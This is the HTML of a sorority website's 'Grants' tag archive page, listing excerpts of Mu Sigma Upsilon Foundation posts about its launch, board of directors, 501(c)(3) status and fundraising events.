        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://www.msu1981.org/" rel="home">
                                <figure class="logo--normal"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                                <figure class="logo--transparency"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><svg class="dlicon-menu2" width="100%" height="100%"><use xlink:href="#dlicon-menu2"></use></svg></a></div>                        </div>
                    </div>
                                        <div class="header-component-outer header-component-outer_2">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="fa fa-search"></i></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="https://greeklicensing.com/clients/mu-sigma-upsilon/14050?search=&location=&product_categories="><i class="fa fa-shopping-bag"></i><span class="component-target-text">Shop</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="https://www.msu1981.org/contact/"><i class="fa fa-envelope-open"></i><span class="component-target-text">Contact</span></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper">
                    <ul class="dl-menu dl-menuopen"><li id="menu-item-1238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1238"><a>About MSU</a>
<ul class="sub-menu">
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.msu1981.org/about/">Who We Are</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.msu1981.org/history/">Our History</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://www.msu1981.org/ngc/">National Governing Council</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.msu1981.org/nmgc/">National Multicultural Greek Council</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.msu1981.org/bellatrix/">Bellatrix Chapter (Dearly Departed)</a></li>
	<li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://www.msu1981.org/philanthropy/">National Philanthropy</a></li>
	<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://www.msu1981.org/brand/">MSU Brand</a></li>
</ul>
</li>
<li id="menu-item-520" class="parent menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-520"><a>Membership</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.msu1981.org/join-msu/">Join MSU</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.msu1981.org/expansion/">Start a Chapter</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.msu1981.org/undergraduate-chapters/">Undergraduate Chapters</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.msu1981.org/aretias/">Aretias Chapter (Graduate &#038; Alumnae)</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.msu1981.org/friends-family/">Friends &#038; Family</a></li>
	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://www.msu1981.org/anti-hazing-policy/">Anti-Hazing Policy</a></li>
</ul>
</li>
<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1295"><a>News &#038; Media</a>
<ul class="sub-menu">
	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.msu1981.org/amazonian/">Amazonian Blog</a></li>
</ul>
</li>
<li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2409"><a href="https://www.msu1981.org/foundation/">Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.msu1981.org/foundation/">Mu Sigma Upsilon Foundation</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.msu1981.org/foundation/scholarships/">Scholarships</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2414"><a href="https://www.msu1981.org/foundation/grants/">Grants</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://www.msu1981.org/foundation/munitednations/">MUnited​ ​Nations​</a></li>
	<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4669"><a href="https://www.zeffy.com/donation-form/b40097ad-64eb-4196-ae03-9b7b977519bf">Make a Donation</a></li>
	<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://www.msu1981.org/foundation/shop-mu/">Shop Mu</a></li>
	<li id="menu-item-4646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4646"><a>Annual Events</a>
	<ul class="sub-menu">
		<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.msu1981.org/foundation/mu-mission/">Mu Mission</a></li>
		<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648"><a href="https://www.msu1981.org/foundation/runlikeanamazon/">Run Like an Amazon</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h3 class="page-title h3">Grants</h3></header>                    
		<div class="la-breadcrumbs hidden-xs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.msu1981.org/" class="la-breadcrumb-item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Grants</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-9 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div id="blog_content_container" class="main--loop-container"><div
    class="la-loop showposts-loop blog-main-loop blog-pagination-type-infinite_scroll blog-grid_4 grid-items grid-space-default blog-4 lg-grid-1-items md-grid-1-items sm-grid-1-items xs-grid-1-items mb-grid-1-items xlg-grid-1-items js-el la-infinite-container"
    data-la_component="[&quot;InfiniteScroll&quot;]"    data-item_selector=".blog_item"
    data-page_num="1"
    data-page_num_max="1"
    data-path="https://www.msu1981.org/tag/grants/page/"><article class="loop-item grid-item blog_item show-featured-image show-format-content post-3943 post type-post status-publish format-standard has-post-thumbnail hentry category-foundation tag-donate tag-education tag-foundation tag-grants tag-munited-nations tag-scholarships">
    <div class="blog_item--inner item-inner">
        <div class="blog_item--inner2 item-inner-wrap">
                                <div class="blog_item--thumbnail blog_item--thumbnail-with-effect">
                        <a href="https://www.msu1981.org/msufoundation-501c3/">
                            <img width="870" height="370" src="https://www.msu1981.org/wp-content/uploads/2018/07/Mu-Sigma-Upsilon-Foundation-2-870x370.png" class="attachment-870x370 size-870x370 wp-post-image" alt="" decoding="async" fetchpriority="high" />                            <span class="pf-icon pf-icon-standard"></span>
                            <div class="item--overlay"></div>
                        </a>
                    </div>
                                <div class="blog_item--info clearfix">
                                <header class="blog_item--title entry-header">
                    <h2 class="entry-title"><a href="https://www.msu1981.org/msufoundation-501c3/">MSU Foundation Announces 501(c)(3) Nonprofit Status</a></h2>                </header>
                <div class="blog_item--meta entry-meta clearfix"><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.msu1981.org/author/foundation/"><i class="fa-user-o"></i><span class="screen-reader-text">by </span>MSU Foundation</a></span></span><span class="posted-on"><a href="https://www.msu1981.org/msufoundation-501c3/" rel="bookmark"><i class="fa-clock-o"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2018-07-17T10:47:55-04:00">July 17, 2018</time><time class="updated hidden" datetime="2018-07-17T11:12:16-04:00">July 17, 2018</time></a></span><div class="blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://www.msu1981.org/category/foundation/" rel="category tag">Foundation</a></span></div></div><!-- .entry-meta -->
                <div class="blog_item--excerpt entry-excerpt"><p>The Mu Sigma Upsilon Foundation Board of Directors is proud to announce that as of June 20, 2018 the United States Internal Revenue Service (IRS) approved the MSU Foundation as a 501(c)(3) charitable organization. This means that the MSU Foundation is now officially a nonprofit with tax-exempt status under Section 501(c)(3) of the United States Internal Revenue Code and is also&hellip;</p>
</div>                                    <footer class="blog_item--meta-footer clearfix">
                        <a class="btn btn-style-outline btn-size-sm btn-color-gray btn-shape-round btn-brw-2" href="https://www.msu1981.org/msufoundation-501c3/">Read more</a>
                                            </footer>
                            </div>
        </div>
    </div>
</article><article class="loop-item grid-item blog_item show-featured-image show-format-content post-3622 post type-post status-publish format-standard has-post-thumbnail hentry category-foundation category-official-statement tag-foundation tag-grants tag-munited-nations tag-scholarships">
    <div class="blog_item--inner item-inner">
        <div class="blog_item--inner2 item-inner-wrap">
                                <div class="blog_item--thumbnail blog_item--thumbnail-with-effect">
                        <a href="https://www.msu1981.org/msufoundation-first-bod/">
                            <img width="870" height="370" src="https://www.msu1981.org/wp-content/uploads/2017/10/Screen-Shot-2017-10-09-at-9.52.38-PM-870x370.png" class="attachment-870x370 size-870x370 wp-post-image" alt="" decoding="async" />                            <span class="pf-icon pf-icon-standard"></span>
                            <div class="item--overlay"></div>
                        </a>
                    </div>
                                <div class="blog_item--info clearfix">
                                <header class="blog_item--title entry-header">
                    <h2 class="entry-title"><a href="https://www.msu1981.org/msufoundation-first-bod/">Mu Sigma Upsilon Foundation Announces First Board of Directors</a></h2>                </header>
                <div class="blog_item--meta entry-meta clearfix"><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.msu1981.org/author/president/"><i class="fa-user-o"></i><span class="screen-reader-text">by </span>Tashanna Williams</a></span></span><span class="posted-on"><a href="https://www.msu1981.org/msufoundation-first-bod/" rel="bookmark"><i class="fa-clock-o"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2018-01-22T11:16:38-05:00">January 22, 2018</time><time class="updated hidden" datetime="2018-01-22T15:14:12-05:00">January 22, 2018</time></a></span><div class="blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://www.msu1981.org/category/foundation/" rel="category tag">Foundation</a><a href="https://www.msu1981.org/category/official-statement/" rel="category tag">Official Statement</a></span></div></div><!-- .entry-meta -->
                <div class="blog_item--excerpt entry-excerpt">The Mu Sigma Upsilon Foundation is excited to announce its first Board of Directors! The following women have been elected: Josie Rios, President, is an alumna of the University of Central Florida and a sister of the Haumea Chapter since 2004. She is currently an Industrial Engineer for NAVAIR  residing in Orlando, FL. Alicia-Ann Caesar, Vice President, is an alumna of The College of New Jersey and&hellip;</div>                                    <footer class="blog_item--meta-footer clearfix">
                        <a class="btn btn-style-outline btn-size-sm btn-color-gray btn-shape-round btn-brw-2" href="https://www.msu1981.org/msufoundation-first-bod/">Read more</a>
                                            </footer>
                            </div>
        </div>
    </div>
</article><article class="loop-item grid-item blog_item show-featured-image show-format-content post-2496 post type-post status-publish format-standard has-post-thumbnail hentry category-foundation tag-action tag-change tag-donate tag-foundation tag-grants tag-munited-nations tag-scholarships">
    <div class="blog_item--inner item-inner">
        <div class="blog_item--inner2 item-inner-wrap">
                                <div class="blog_item--thumbnail blog_item--thumbnail-with-effect">
                        <a href="https://www.msu1981.org/givingtuesday2017/">
                            <img width="870" height="370" src="https://www.msu1981.org/wp-content/uploads/2017/11/Run-Like-An-Amazon-870x370.png" class="attachment-870x370 size-870x370 wp-post-image" alt="" decoding="async" />                            <span class="pf-icon pf-icon-standard"></span>
                            <div class="item--overlay"></div>
                        </a>
                    </div>
                                <div class="blog_item--info clearfix">
                                <header class="blog_item--title entry-header">
                    <h2 class="entry-title"><a href="https://www.msu1981.org/givingtuesday2017/">#GivingTuesday</a></h2>                </header>
                <div class="blog_item--meta entry-meta clearfix"><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.msu1981.org/author/president/"><i class="fa-user-o"></i><span class="screen-reader-text">by </span>Tashanna Williams</a></span></span><span class="posted-on"><a href="https://www.msu1981.org/givingtuesday2017/" rel="bookmark"><i class="fa-clock-o"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2017-11-24T08:39:28-05:00">November 24, 2017</time><time class="updated hidden" datetime="2017-11-27T10:09:13-05:00">November 27, 2017</time></a></span><div class="blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://www.msu1981.org/category/foundation/" rel="category tag">Foundation</a></span></div></div><!-- .entry-meta -->
                <div class="blog_item--excerpt entry-excerpt"><p>A Global Giving Movement November 28, 2017 #GivingTuesday is a global day of giving fueled by the power of social media and collaboration. Celebrated on the Tuesday following Thanksgiving (in the U.S.) and the widely recognized shopping events Black Friday and Cyber Monday, #GivingTuesday kicks off the charitable season, when many focus on their holiday and end-of-year giving. One of&hellip;</p>
</div>                                    <footer class="blog_item--meta-footer clearfix">
                        <a class="btn btn-style-outline btn-size-sm btn-color-gray btn-shape-round btn-brw-2" href="https://www.msu1981.org/givingtuesday2017/">Read more</a>
                                            </footer>
                            </div>
        </div>
    </div>
</article><article class="loop-item grid-item blog_item show-featured-image show-format-content post-2492 post type-post status-publish format-standard has-post-thumbnail hentry category-foundation category-news tag-action tag-education tag-foundation tag-grants tag-munited-nations tag-scholarships">
    <div class="blog_item--inner item-inner">
        <div class="blog_item--inner2 item-inner-wrap">
                                <div class="blog_item--thumbnail blog_item--thumbnail-with-effect">
                        <a href="https://www.msu1981.org/thank-you-msufoundation/">
                            <img width="870" height="370" src="https://www.msu1981.org/wp-content/uploads/2017/11/Donated-870x370.png" class="attachment-870x370 size-870x370 wp-post-image" alt="" decoding="async" loading="lazy" />                            <span class="pf-icon pf-icon-standard"></span>
                            <div class="item--overlay"></div>
                        </a>
                    </div>
                                <div class="blog_item--info clearfix">
                                <header class="blog_item--title entry-header">
                    <h2 class="entry-title"><a href="https://www.msu1981.org/thank-you-msufoundation/">Thank you for supporting the Mu Sigma Upsilon Foundation!</a></h2>                </header>
                <div class="blog_item--meta entry-meta clearfix"><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.msu1981.org/author/president/"><i class="fa-user-o"></i><span class="screen-reader-text">by </span>Tashanna Williams</a></span></span><span class="posted-on"><a href="https://www.msu1981.org/thank-you-msufoundation/" rel="bookmark"><i class="fa-clock-o"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2017-11-22T11:51:08-05:00">November 22, 2017</time><time class="updated hidden" datetime="2017-12-20T13:23:46-05:00">December 20, 2017</time></a></span><div class="blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://www.msu1981.org/category/foundation/" rel="category tag">Foundation</a><a href="https://www.msu1981.org/category/news/" rel="category tag">News</a></span></div></div><!-- .entry-meta -->
                <div class="blog_item--excerpt entry-excerpt"><p>Thank you to everyone who participated in Mu Sigma Upsilon Foundation&#8217;s 1st event: Run Like an Amazon Virtual 5K! Your donations will go directly towards Scholarships for young women pursing undergraduate and graduate degrees, Grants for MSU chapters and districts to produce quality programming promoting women&#8217;s issues, cultural topics and philanthropic efforts, and Funds to support the MUnited Nations program that&hellip;</p>
</div>                                    <footer class="blog_item--meta-footer clearfix">
                        <a class="btn btn-style-outline btn-size-sm btn-color-gray btn-shape-round btn-brw-2" href="https://www.msu1981.org/thank-you-msufoundation/">Read more</a>
                                            </footer>
                            </div>
        </div>
    </div>
</article><article class="loop-item grid-item blog_item show-featured-image show-format-content post-2396 post type-post status-publish format-image has-post-thumbnail hentry category-foundation category-news tag-amazon tag-foundation tag-grants tag-munited-nations tag-scholarships tag-virtual-5k post_format-post-format-image">
    <div class="blog_item--inner item-inner">
        <div class="blog_item--inner2 item-inner-wrap">
                                <div class="blog_item--thumbnail blog_item--thumbnail-with-effect">
                        <a href="https://www.msu1981.org/mu-sigma-upsilon-foundation-launch/">
                            <img width="870" height="370" src="https://www.msu1981.org/wp-content/uploads/2017/10/Screen-Shot-2017-10-09-at-9.52.38-PM-870x370.png" class="attachment-870x370 size-870x370 wp-post-image" alt="" decoding="async" loading="lazy" />                            <span class="pf-icon pf-icon-image"></span>
                            <div class="item--overlay"></div>
                        </a>
                    </div>
                                <div class="blog_item--info clearfix">
                                <header class="blog_item--title entry-header">
                    <h2 class="entry-title"><a href="https://www.msu1981.org/mu-sigma-upsilon-foundation-launch/">Mu Sigma Upsilon Sorority Inc. Announces the Official Launch of the Mu Sigma Upsilon Foundation</a></h2>                </header>
                <div class="blog_item--meta entry-meta clearfix"><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.msu1981.org/author/communications/"><i class="fa-user-o"></i><span class="screen-reader-text">by </span>Mu Sigma Upsilon</a></span></span><span class="posted-on"><a href="https://www.msu1981.org/mu-sigma-upsilon-foundation-launch/" rel="bookmark"><i class="fa-clock-o"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2017-10-10T12:03:58-04:00">October 10, 2017</time><time class="updated hidden" datetime="2018-01-22T11:16:29-05:00">January 22, 2018</time></a></span><div class="blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://www.msu1981.org/category/foundation/" rel="category tag">Foundation</a><a href="https://www.msu1981.org/category/news/" rel="category tag">News</a></span></div></div><!-- .entry-meta -->
                <div class="blog_item--excerpt entry-excerpt">Mu Sigma Upsilon Sorority Inc. is pleased to announce the launch of their self-titled foundation.  The Mu Sigma Upsilon Foundation was created to empower women educationally and culturally, to aim in enriching the lives of the community. The foundation will focus on three main initiatives: Scholarships, Grants, and MUnited Nations Funds. The Mu Sigma Upsilon Foundation offers scholarships to the&hellip;</div>                                    <footer class="blog_item--meta-footer clearfix">
                        <a class="btn btn-style-outline btn-size-sm btn-color-gray btn-shape-round btn-brw-2" href="https://www.msu1981.org/mu-sigma-upsilon-foundation-launch/">Read more</a>
                                            </footer>
                            </div>
        </div>
    </div>
</article>    </div>
<!-- ./end-main-loop -->

                    </div>

                                    </div>
            </main>
                <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="search-2" class="widget widget_search"><form method="get" class="search-form" action="https://www.msu1981.org/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="pisces-icon-zoom"></i></button>
</form>
<!-- .search-form --></div><div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Magazine Archive</span></h3>			<div class="textwidget">Read past issues of our <a href="http://www.issuu.com/msu1981" target="_blank" rel="noopener">Amazonian Magazine</a>.</div>
		</div><div id="media_image-2" class="widget widget_media_image"><a href="http://issuu.com/msu1981" target="_blank"><img width="231" height="300" src="https://www.msu1981.org/wp-content/uploads/2014/07/The-Amazonian-Fall-20141-231x300.jpg" class="image wp-image-1733  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.msu1981.org/wp-content/uploads/2014/07/The-Amazonian-Fall-20141-231x300.jpg 231w, https://www.msu1981.org/wp-content/uploads/2014/07/The-Amazonian-Fall-20141-600x776.jpg 600w, https://www.msu1981.org/wp-content/uploads/2014/07/The-Amazonian-Fall-20141-791x1024.jpg 791w, https://www.msu1981.org/wp-content/uploads/2014/07/The-Amazonian-Fall-20141-800x1035.jpg 800w, https://www.msu1981.org/wp-content/uploads/2014/07/The-Amazonian-Fall-20141-1000x1294.jpg 1000w, https://www.msu1981.org/wp-content/uploads/2014/07/The-Amazonian-Fall-20141-500x647.jpg 500w, https://www.msu1981.org/wp-content/uploads/2014/07/The-Amazonian-Fall-20141-700x905.jpg 700w, https://www.msu1981.org/wp-content/uploads/2014/07/The-Amazonian-Fall-20141-scaled.jpg 1978w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a></div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://www.msu1981.org/tag/aca/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 8pt;" aria-label="ACA (1 item)">ACA</a>
<a href="https://www.msu1981.org/tag/accredited/" class="tag-cloud-link tag-link-162 tag-link-position-2" style="font-size: 8pt;" aria-label="Accredited (1 item)">Accredited</a>
<a href="https://www.msu1981.org/tag/action/" class="tag-cloud-link tag-link-50 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="action (4 items)">action</a>
<a href="https://www.msu1981.org/tag/affiliate/" class="tag-cloud-link tag-link-52 tag-link-position-4" style="font-size: 8pt;" aria-label="affiliate (1 item)">affiliate</a>
<a href="https://www.msu1981.org/tag/amazon/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 8pt;" aria-label="Amazon (1 item)">Amazon</a>
<a href="https://www.msu1981.org/tag/back-to-school/" class="tag-cloud-link tag-link-165 tag-link-position-6" style="font-size: 8pt;" aria-label="back to school (1 item)">back to school</a>
<a href="https://www.msu1981.org/tag/change/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="change (3 items)">change</a>
<a href="https://www.msu1981.org/tag/cultural-appropriation/" class="tag-cloud-link tag-link-63 tag-link-position-8" style="font-size: 8pt;" aria-label="Cultural Appropriation (1 item)">Cultural Appropriation</a>
<a href="https://www.msu1981.org/tag/daca/" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 8pt;" aria-label="DACA (1 item)">DACA</a>
<a href="https://www.msu1981.org/tag/donate/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 12.581818181818pt;" aria-label="DONATE (2 items)">DONATE</a>
<a href="https://www.msu1981.org/tag/e-m-e-r-g-e/" class="tag-cloud-link tag-link-55 tag-link-position-11" style="font-size: 8pt;" aria-label="E.M.E.R.G.E. (1 item)">E.M.E.R.G.E.</a>
<a href="https://www.msu1981.org/tag/education/" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 18.181818181818pt;" aria-label="education (4 items)">education</a>
<a href="https://www.msu1981.org/tag/excellence/" class="tag-cloud-link tag-link-161 tag-link-position-13" style="font-size: 8pt;" aria-label="Excellence (1 item)">Excellence</a>
<a href="https://www.msu1981.org/tag/executive/" class="tag-cloud-link tag-link-42 tag-link-position-14" style="font-size: 8pt;" aria-label="executive (1 item)">executive</a>
<a href="https://www.msu1981.org/tag/fabfitfun/" class="tag-cloud-link tag-link-51 tag-link-position-15" style="font-size: 8pt;" aria-label="fabfitfun (1 item)">fabfitfun</a>
<a href="https://www.msu1981.org/tag/foundation/" class="tag-cloud-link tag-link-65 tag-link-position-16" style="font-size: 22pt;" aria-label="Foundation (6 items)">Foundation</a>
<a href="https://www.msu1981.org/tag/grants/" class="tag-cloud-link tag-link-66 tag-link-position-17" style="font-size: 20.218181818182pt;" aria-label="Grants (5 items)">Grants</a>
<a href="https://www.msu1981.org/tag/halloween/" class="tag-cloud-link tag-link-62 tag-link-position-18" style="font-size: 8pt;" aria-label="Halloween (1 item)">Halloween</a>
<a href="https://www.msu1981.org/tag/health-care/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 8pt;" aria-label="Health Care (1 item)">Health Care</a>
<a href="https://www.msu1981.org/tag/immigration/" class="tag-cloud-link tag-link-38 tag-link-position-20" style="font-size: 8pt;" aria-label="immigration (1 item)">immigration</a>
<a href="https://www.msu1981.org/tag/internship/" class="tag-cloud-link tag-link-54 tag-link-position-21" style="font-size: 8pt;" aria-label="internship (1 item)">internship</a>
<a href="https://www.msu1981.org/tag/legislation/" class="tag-cloud-link tag-link-48 tag-link-position-22" style="font-size: 12.581818181818pt;" aria-label="legislation (2 items)">legislation</a>
<a href="https://www.msu1981.org/tag/lehigh-university/" class="tag-cloud-link tag-link-159 tag-link-position-23" style="font-size: 8pt;" aria-label="Lehigh University (1 item)">Lehigh University</a>
<a href="https://www.msu1981.org/tag/lycoming/" class="tag-cloud-link tag-link-57 tag-link-position-24" style="font-size: 8pt;" aria-label="Lycoming (1 item)">Lycoming</a>
<a href="https://www.msu1981.org/tag/march/" class="tag-cloud-link tag-link-35 tag-link-position-25" style="font-size: 8pt;" aria-label="march (1 item)">march</a>
<a href="https://www.msu1981.org/tag/milestones/" class="tag-cloud-link tag-link-170 tag-link-position-26" style="font-size: 12.581818181818pt;" aria-label="milestones (2 items)">milestones</a>
<a href="https://www.msu1981.org/tag/mission-trip/" class="tag-cloud-link tag-link-168 tag-link-position-27" style="font-size: 8pt;" aria-label="mission trip (1 item)">mission trip</a>
<a href="https://www.msu1981.org/tag/multiculturalism/" class="tag-cloud-link tag-link-44 tag-link-position-28" style="font-size: 15.636363636364pt;" aria-label="multiculturalism (3 items)">multiculturalism</a>
<a href="https://www.msu1981.org/tag/munited-nations/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 22pt;" aria-label="MUnited Nations (6 items)">MUnited Nations</a>
<a href="https://www.msu1981.org/tag/order/" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 8pt;" aria-label="order (1 item)">order</a>
<a href="https://www.msu1981.org/tag/policy/" class="tag-cloud-link tag-link-49 tag-link-position-31" style="font-size: 12.581818181818pt;" aria-label="policy (2 items)">policy</a>
<a href="https://www.msu1981.org/tag/preparedness/" class="tag-cloud-link tag-link-166 tag-link-position-32" style="font-size: 8pt;" aria-label="preparedness (1 item)">preparedness</a>
<a href="https://www.msu1981.org/tag/puerto-rico/" class="tag-cloud-link tag-link-169 tag-link-position-33" style="font-size: 8pt;" aria-label="puerto rico (1 item)">puerto rico</a>
<a href="https://www.msu1981.org/tag/racism/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 8pt;" aria-label="racism (1 item)">racism</a>
<a href="https://www.msu1981.org/tag/rights/" class="tag-cloud-link tag-link-36 tag-link-position-35" style="font-size: 12.581818181818pt;" aria-label="rights (2 items)">rights</a>
<a href="https://www.msu1981.org/tag/scholarships/" class="tag-cloud-link tag-link-67 tag-link-position-36" style="font-size: 20.218181818182pt;" aria-label="Scholarships (5 items)">Scholarships</a>
<a href="https://www.msu1981.org/tag/sisterhood/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12.581818181818pt;" aria-label="Sisterhood (2 items)">Sisterhood</a>
<a href="https://www.msu1981.org/tag/subscription-boxes-for-women/" class="tag-cloud-link tag-link-53 tag-link-position-38" style="font-size: 8pt;" aria-label="Subscription Boxes for Women (1 item)">Subscription Boxes for Women</a>
<a href="https://www.msu1981.org/tag/uncc/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 8pt;" aria-label="UNCC (1 item)">UNCC</a>
<a href="https://www.msu1981.org/tag/virtual-5k/" class="tag-cloud-link tag-link-68 tag-link-position-40" style="font-size: 12.581818181818pt;" aria-label="Virtual 5k (2 items)">Virtual 5k</a>
<a href="https://www.msu1981.org/tag/white-house/" class="tag-cloud-link tag-link-41 tag-link-position-41" style="font-size: 8pt;" aria-label="white house (1 item)">white house</a>
<a href="https://www.msu1981.org/tag/yemaya/" class="tag-cloud-link tag-link-160 tag-link-position-42" style="font-size: 8pt;" aria-label="Yemaya (1 item)">Yemaya</a></div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-media-link style-default"><a href="http://facebook.com/musigmaupsilon" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="http://instagram.com/musigmaupsilon" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="http://twitter.com/musigmaupsilon" class="twitter" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></div></div></div><div id="custom_html-4" class="widget_text text-uppercase font-size-10 text-color-three letter-spacing-1 widget widget_custom_html"><div class="textwidget custom-html-widget">© 2017 Mu Sigma Upsilon</div></div>        </div>
    </aside>
        </div>
    </div>
</div>
<div class="clearfix">
    <div class="backtotop-container">
        <a href="#page" class="btn-backtotop btn btn-secondary"><span class="fa-angle-up"></span></a>
    </div>
</div>
<footer id="colophon" class="site-footer la-footer-2col48">
    <div class="footer-top">
        <div class="container">
            <div class="row">
